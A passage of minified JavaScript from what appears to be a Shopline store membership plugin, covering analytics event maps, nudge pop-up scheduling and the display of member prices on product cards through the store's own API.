999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else 